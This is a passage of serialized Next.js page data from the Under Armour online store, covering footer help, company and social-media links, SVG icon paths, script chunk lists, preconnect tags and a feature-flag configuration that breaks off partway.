Footer-module-scss-module__hjBIFG__footer-customer-service\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 48 48\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":24,\"height\":24,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"g\",null,{\"fill\":\"none\",\"fillRule\":\"evenodd\",\"children\":[\"$\",\"path\",null,{\"vectorEffect\":\"non-scaling-stroke\",\"d\":\"M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\"}]}]}],\"Need Help?\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],[\"$\",\"ul\",null,{\"aria-labelledby\":\"footer-customer-service-heading\",\"children\":[[\"$\",\"li\",\"chat-live-now\",{\"className\":\"Footer-module-scss-module__hjBIFG__footer-m-chat\",\"children\":[\"$\",\"$L3f\",null,{\"href\":\"https://help.underarmour.com/s/?openchat\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Live Chat Now\"}]}],[\"$\",\"li\",\"help-center\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L40\",null,{\"href\":\"https://help.underarmour.com/s/\",\"source\":\"footer\",\"target\":\"_self\",\"children\":\"Help Center\"}]}],[\"$\",\"li\",\"size-guide\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3f\",null,{\"href\":\"/t/size-guide/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Size Guide\"}]}],[\"$\",\"li\",\"shipping-and-delivery\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3f\",null,{\"href\":\"/t/shipping.html\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Shipping \u0026 Delivery\"}]}],[\"$\",\"li\",\"returns-and-exchanges\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3f\",null,{\"href\":\"/en-us/returnlabel/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Returns \u0026 Exchanges\"}]}],[\"$\",\"li\",\"store-locator\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3f\",null,{\"href\":\"/stores/locator/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Store Locator\"}]}],[\"$\",\"li\",\"order-tracking\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3f\",null,{\"href\":\"/en-us/track-order/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Order Tracking\"}]}],[\"$\",\"li\",\"gift-cards\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3f\",null,{\"href\":\"/en-us/gift-card-landing/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Gift Cards\"}]}],[\"$\",\"li\",\"sitemap\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3f\",null,{\"href\":\"/t/sitemap/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Sitemap\"}]}],[\"$\",\"li\",\"student-discount\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3f\",null,{\"href\":\"/en-us/t/unidays/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Student Discount\"}]}]]}]]}],[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"footer-customer-service-heading\",\"children\":\"Need Help?\"}],\"$38:props:children:0:props:children:1\"]}]]}]\n"])</script><script>self.__next_f.push([1,"41:T4b4,M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"])</script><script>self.__next_f.push([1,"39:[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-about\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"className\":\"UALogo\",\"viewBox\":\"0 0 42 24\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":21,\"height\":12,\"aria-hidden\":true,\"data-ua-logo\":true,\"data-testid\":\"ua-logo\",\"children\":[\"$\",\"g\",null,{\"fill\":\"currentcolor\",\"data-testid\":\"fill-element\",\"children\":[[\"$\",\"path\",null,{\"d\":\"$41\"}],[\"$\",\"path\",null,{\"d\":\"M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z\"}]]}]}],\"About Under Armour\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],[\"$\",\"ul\",null,{\"data-section\":\"about\",\"aria-labelledby\":\"footer-about-heading\",\"children\":[[\"$\",\"li\",\"affiliates\",{\"children\":[\"$\",\"$L3f\",null,{\"href\":\"/t/ua-affiliate-program/\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Affiliates\"}]}],[\"$\",\"li\",\"about-us-our-story\",{\"children\":[\"$\",\"$L3f\",null,{\"href\":\"https://about.underarmour.com\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"About Us/Our Story\"}]}],[\"$\",\"li\",\"ua-rewards\",{\"children\":[\"$\",\"$L3f\",null,{\"href\":\"/t/rewards.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"UA Rewards\"}]}],[\"$\",\"li\",\"careers\",{\"children\":[\"$\",\"$L3f\",null,{\"href\":\"https://careers.underarmour.com/\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Careers\"}]}],[\"$\",\"li\",\"ua-community\",{\"children\":[\"$\",\"$L3f\",null,{\"href\":\"https://about.underarmour.com/en/Purpose.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"UA Community\"}]}],[\"$\",\"li\",\"investor-relations\",{\"children\":[\"$\",\"$L3f\",null,{\"href\":\"https://about.underarmour.com/en/investors/resources.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Investor Relations\"}]}],[\"$\",\"li\",\"product-recalls\",{\"children\":[\"$\",\"$L3f\",null,{\"href\":\"https://productsafety.underarmour.com/\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Product Recalls\"}]}],[\"$\",\"li\",\"corporate-sales\",{\"children\":[\"$\",\"$L3f\",null,{\"href\":\"/t/corporate-sales.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Corporate Sales\"}]}],\"$L42\",\"$L43\",\"$L44\",\"$L45\"]}]]}],\"$L46\"]}]\n"])</script><script>self.__next_f.push([1,"47:T8de,"])</script><script>self.__next_f.push([1,"M15.1824 4.37784L15.1825 4.37808C15.3345 4.94539 15.4169 5.85979 15.4589 6.6683C15.4794 7.06507 15.4897 7.42395 15.4949 7.68368C15.4974 7.81343 15.4987 7.91815 15.4994 7.99015L15.4999 8.07257L15.5 8.09352L15.5 8.09862L15.5 8.09978V8.09997V8.10001V8.10022L15.5 8.10138L15.5 8.10648L15.4999 8.12743L15.4994 8.20985C15.4987 8.28185 15.4974 8.38657 15.4949 8.51632C15.4897 8.77605 15.4794 9.13493 15.4589 9.5317C15.4169 10.3402 15.3345 11.2546 15.1825 11.8219L15.1824 11.8222C15.0448 12.3368 14.6413 12.7417 14.121 12.883C13.8598 12.9526 13.3579 13.0131 12.7101 13.0603C12.0757 13.1066 11.3414 13.1377 10.6415 13.1584C9.94245 13.1792 9.28169 13.1896 8.79545 13.1948C8.55243 13.1974 8.35324 13.1987 8.21494 13.1994L8.05535 13.1999L8.01384 13.2L8.00336 13.2L8.00078 13.2H8.00016H8.00002L8 13.7L7.99998 13.2H7.99984H7.99922L7.99664 13.2L7.98616 13.2L7.94465 13.1999L7.78506 13.1994C7.64676 13.1987 7.44757 13.1974 7.20455 13.1948C6.71831 13.1896 6.05755 13.1792 5.35848 13.1584C4.65861 13.1377 3.92435 13.1066 3.28988 13.0603C2.64213 13.0131 2.14016 12.9526 1.87896 12.883C1.35866 12.7417 0.955212 12.3368 0.817566 11.8222L0.817501 11.8219C0.665456 11.2546 0.583054 10.3402 0.541148 9.5317C0.520583 9.13493 0.51028 8.77605 0.505129 8.51632C0.502555 8.38657 0.501273 8.28185 0.500634 8.20985L0.500077 8.12743L0.500009 8.10648L0.500001 8.10138L0.5 8.10022L0.5 8.10003V8.10001V8.09999V8.09997L0.5 8.09978L0.500001 8.09862L0.500009 8.09352L0.500077 8.07257L0.500634 7.99015C0.501273 7.91815 0.502555 7.81343 0.505129 7.68368C0.51028 7.42395 0.520583 7.06507 0.541148 6.6683C0.583054 5.85979 0.665456 4.94539 0.817501 4.37808L0.817566 4.37784C0.955213 3.86322 1.35867 3.45827 1.87898 3.31703C2.14018 3.2474 2.64214 3.18688 3.28988 3.13966C3.92435 3.09341 4.65861 3.06234 5.35848 3.04155C6.05755 3.02079 6.71831 3.01039 7.20455 3.00519C7.44757 3.00259 7.64676 3.0013 7.78506 3.00065L7.94465 3.00008L7.98616 3.00001L7.99664 3L7.99922 3L7.99984 3H7.99998L8 2.5L8.00002 3H8.00016L8.00078 3L8.00336 3L8.01384 3.00001L8.05535 3.00008L8.21494 3.00065C8.35324 3.0013 8.55243 3.00259 8.79545 3.00519C9.28169 3.01039 9.94245 3.02079 10.6415 3.04155C11.3414 3.06234 12.0757 3.09341 12.7101 3.13966C13.3579 3.18689 13.8599 3.24741 14.121 3.31704C14.6413 3.45829 15.0448 3.86323 15.1824 4.37784Z"])</script><script>self.__next_f.push([1,"3a:[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-socials\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":24,\"height\":24,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"rect\",null,{\"x\":\"0.5\",\"y\":\"0.5\",\"width\":\"15\",\"height\":\"15\",\"rx\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"12\",\"cy\":\"4\",\"r\":\"1\",\"fill\":\"currentColor\"}]]}],\"UA Social\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],[\"$\",\"ul\",null,{\"data-section\":\"socials\",\"aria-labelledby\":\"footer-socials-heading\",\"children\":[[\"$\",\"li\",\"instagram\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"rect\",null,{\"x\":\"0.5\",\"y\":\"0.5\",\"width\":\"15\",\"height\":\"15\",\"rx\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"12\",\"cy\":\"4\",\"r\":\"1\",\"fill\":\"currentColor\"}]]}],[\"$\",\"a\",null,{\"href\":\"https://www.instagram.com/underarmour/\",\"target\":\"_blank\",\"children\":\"Instagram\"}]]}],[\"$\",\"li\",\"facebook\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"7.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"path\",null,{\"d\":\"M10.9194 10.168L11.252 8H9.17188V6.59375C9.17188 6.00063 9.4625 5.42188 10.3941 5.42188H11.3398V3.57617C11.3398 3.57617 10.4816 3.42969 9.66099 3.42969C7.94785 3.42969 6.82812 4.46797 6.82812 6.34766V8H4.92383V10.168H6.82812V15.4089C7.60465 15.5304 8.39535 15.5304 9.17188 15.4089V10.168H10.9194Z\",\"fill\":\"currentColor\"}]]}],[\"$\",\"a\",null,{\"href\":\"https://www.facebook.com/UnderArmour/\",\"target\":\"_blank\",\"children\":\"Facebook\"}]]}],[\"$\",\"li\",\"x\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"7.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"path\",null,{\"d\":\"M3.40893 3.77148L6.97363 8.53882L3.38672 12.415H4.19422L7.33486 9.02152L9.87218 12.415H12.6196L8.85454 7.37949L12.1934 3.77148H11.3859L8.49385 6.8968L6.15692 3.77148H3.40946H3.40893ZM4.59607 4.36632H5.85796L11.4314 11.8202H10.1695L4.59607 4.36632Z\",\"fill\":\"currentColor\"}]]}],[\"$\",\"a\",null,{\"href\":\"https://x.com/UnderArmour\",\"target\":\"_blank\",\"children\":\"X\"}]]}],[\"$\",\"li\",\"youtube\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"path\",null,{\"d\":\"$47\",\"stroke\":\"currentColor\",\"strokeWidth\":\"1\"}],\"$L48\"]}],\"$L49\"]}]]}]]}],\"$L4a\"]}]\n"])</script><script>self.__next_f.push([1,"42:[\"$\",\"li\",\"ua-newsroom\",{\"children\":[\"$\",\"$L3f\",null,{\"href\":\"https://about.underarmour.com/en/stories.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"UA Newsroom\"}]}]\n43:[\"$\",\"li\",\"do-not-sell-my-personal-information\",{\"children\":[\"$\",\"$L3f\",null,{\"href\":\"https://privacy.underarmour.com/s/article/Privacy-Rights-Request-Form?language=en_US\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Do Not Sell or Share My Personal Information\"}]}]\n44:[\"$\",\"li\",\"innovation-idea-house\",{\"children\":[\"$\",\"$L3f\",null,{\"href\":\"https://underarmourprd.service-now.com/innovationideahouse\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Innovation Idea House\"}]}]\n45:[\"$\",\"li\",\"ua-blog\",{\"children\":[\"$\",\"$L3f\",null,{\"href\":\"https://www.underarmour.com/en-us/t/playbooks/\",\"target\":\"_blank\",\"aria-label\":\"Under Armour Blog\",\"children\":\"UA Blog\"}]}]\n46:[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"footer-about-heading\",\"children\":\"About Under Armour\"}],\"$39:props:children:0:props:children:1\"]}]\n48:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M6.4668 10.466V6.03394L10.3873 8.24994L6.4668 10.466Z\",\"fill\":\"currentColor\"}]\n49:[\"$\",\"a\",null,{\"href\":\"https://www.youtube.com/user/underarmour\",\"target\":\"_blank\",\"children\":\"Youtube\"}]\n4a:[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"footer-socials-heading\",\"children\":\"UA Social\"}],\"$3a:props:children:0:props:children:1\"]}]\n"])</script><script>self.__next_f.push([1,"4b:I[479520,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"\"]\n4c:I[460195,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\"],\"FrontendConfigurationProvider\"]\n:HL[\"https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png\",\"image\",{\"fetchPriority\":\"low\",\"media\":\"(min-width: 1024px)\"}]\n"])</script><script>self.__next_f.push([1,"4:[\"$\",\"html\",null,{\"lang\":\"en\",\"translate\":\"no\",\"children\":[\"$\",\"body\",null,{\"className\":\"neueplakua_75f8310e-module__Ri-NZW__variable neueplakuatext_8648ebc-module__7pMqcW__variable neueplakuaextended_bba17e86-module__6_2AGa__variable madsansfill_7635630b-module__5SoYza__variable notranslate\",\"translate\":\"no\",\"children\":[false,[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://tags.tiqcdn.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://rum.browser-intake-datadoghq.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://ac.cnstrc.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://underarmour.scene7.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://consent.trustarc.com\"}],[\"$\",\"link\",null,{\"rel\":\"preload\",\"fetchPriority\":\"low\",\"href\":\"https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png\",\"as\":\"image\",\"media\":\"(min-width: 1024px)\"}],[\"$\",\"$L4b\",null,{\"strategy\":\"afterInteractive\",\"src\":\"https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.sync.js\"}],[\"$\",\"$L4b\",null,{\"strategy\":\"afterInteractive\",\"src\":\"https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.js\"}],[\"$\",\"$L4c\",null,{\"config\":{\"locale\":\"en-us\",\"flagsState\":{\"api\":\"https://flagsmith.shop.underarmour.com/api/v1/\",\"flags\":{\"haspdpremovedefaultsizing\":{\"id\":154857,\"enabled\":true,\"value\":\"\"},\"haspdpenhancedbuypanel\":{\"id\":154858,\"enabled\":true,\"value\":\"\"},\"hasidmeaccordion\":{\"id\":154859,\"enabled\":true,\"value\":\"\"},\"haspdpenhancedproductdetails\":{\"id\":154860,\"enabled\":true,\"value\":\"\"},\"haspdpenhancedproductrecs\":{\"id\":154870,\"enabled\":true,\"value\":\"\"},\"hasreturnsandexchangesreflow\":{\"id\":154871,\"enabled\":true,\"value\":\"\"},\"haspdpbazaarvoicecustomui\":{\"id\":154872,\"enabled\":true,\"value\":\"\"},\"haspdpbazaarvoicehostedui\":{\"id\":154873,\"enabled\":false,\"value\":\"\"},\"hascartmcpproductrecs\":{\"id\":154874,\"enabled\":true,\"value\":\"\"},\"hassharedbasketenabled\":{\"id\":154875,\"enabled\":false,\"value\":\"\"},\"isordersearchenabled\":{\"id\":154876,\"enabled\":false,\"value\":\"\"},\"haszerostatesearchenabled\":{\"id\":154877,\"enabled\":true,\"value\":\"\"},\"haspdppaypaylbuynowpaylater\":{\"id\":154880,\"enabled\":true,\"value\":\"\"},\"hascartedititemratingsummary\":{\"id\":154881,\"enabled\":false,\"value\":\"\"},\"isqualtricsenabled\":{\"id\":154882,\"enabled\":true,\"value\":\"\"},\"isqatbhotspots\":{\"id\":154883,\"enabled\":true,\"value\":\"\"},\"isenhancedplpenabled\":{\"id\":154884,\"enabled\":true,\"value\":\"\"},\"isqualtricspostpurchasesurveyenabled\":{\"id\":154886,\"enabled\":true,\"value\":\"\"},\"haspdpbazaarvoiceaireviewsummaries\":{\"id\":154887,\"enabled\":true,\"value\":\"\"},\"haspdpadreczone\":{\"id\":154888,\"enabled\":true,\"value\":\"\"},\"hasaddtobagproductrecs\":{\"id\":154889,\"enabled\":false,\"value\":\"\"},\"showrecentlyviewedrecommendations\":{\"id\":154890,\"enabled\":false,\"value\":\"\"},\"issmsmarketingmodalenabled\":{\"id\":154891,\"enabled\":true,\"value\":\"\"},\"issmsmarketingcheckoutenabled\":{\"id\":154892,\"enabled\":true,\"value\":\"\"},\"uacmsplpenabled\":{\"id\":154893,\"enabled\":true,\"value\":\"\"},\"uacmshomepageenabled\":{\"id\":154895,\"enabled\":true,\"value\":\"\"},\"uacmsenabled\":{\"id\":154896,\"enabled\":true,\"value\":\"\"},\"uacmspdpenabled\":{\"id\":154894,\"enabled\":false,\"value\":\"\"},\"isreleasecalendarenabled\":{\"id\":154897,\"enabled\":false,\"value\":\"\"},\"isexternalcheckoutenabled\":{\"id\":154898,\"enabled\":true,\"value\":\"\"},\"haspdprecentlyviewedrecs\":{\"id\":154899,\"enabled\":true,\"value\":\"\"},\"haspdpsavingsdiscount\":{\"id\":154900,\"enabled\":true,\"value\":\"\"},\"issmsnotifymeenabled\":{\"id\":154901,\"enabled\":true,\"value\":\"\"},\"ishlsvideoenabled\":{\"id\":154902,\"enabled\":false,\"value\":\"\"},\"isthemehaloenabled\":{\"id\":154903,\"enabled\":true,\"value\":\"\"},\"issplashscreenenabled\":{\"id\":154904,\"enabled\":true,\"value\":\"\"},\"enableproductcomparison\":{\"id\":154905,\"enabled\":false,\"value\":\"\"},\"hascomplementaryproductspdp\":{\"id\":154906,\"enabled\":true,\"value\":\"\"},\"isorderhistorydatefilterenabled\":{\"id\":154907,\"enabled\":true,\"value\":\"\"},\"isorderhistoryinstoreordersenabled\":{\"id\":154908,\"enabled\":true,\"value\":\"\"},\"hasrcnewarrivalsrecs\":{\"id\":154909,\"enabled\":false,\"value\":\"\"},\"hasreviewsaikeywordfilters\":{\"id\":154910,\"enabled\":true,\"value\":\"\"},\"haspaypalonetimecheckout\":{\"id\":154911,\"enabled\":true,\"value\":\"\"},\"hascuralate\":{\"id\":154912,\"enabled\":true,\"value\":\"\"},\"hashomeshoppablereels\":{\"id\":154913,\"enabled\":true,\"value\":\"\"},\"haspdpshoppablereels\":{\"id\":154914,\"enabled\":true,\"value\":\"\"},\"haspdpshoppablereelsmcprecs\":{\"id\":154915,\"enabled\":true,\"value\":\"\"},\"hasenhancedsizecharts\":{\"id\":155678,\"enabled\":false,\"value\":null},\"hasadditionalcartexposure\":{\"id\":159303,\"enabled\":true,\"value\":\"\"},\"haspdpvideoatsecondposition\":{\"id\":159364,\"enabled\":false,\"value\":\"\"},\"isthemewafenabledforsmsmodal\":{\"id\":159697,\"enabled\":false,\"value\":\"\"},\"testingonly\":{\"id\":159786,\"enabled\":false,\"value\":null},\"isshopthisoutfitenabled\":{\"id\":160701,\"enabled\":true,\"value\":\"\"},\"hasrewardsheader\":{\"id\":160705,\"enabled\":true,\"value\":\"\"},\"hascioenrichedhiddenfacets\":{\"id\":160777,\"enabled\":true,\"value\":null},\"ispaazlpickupal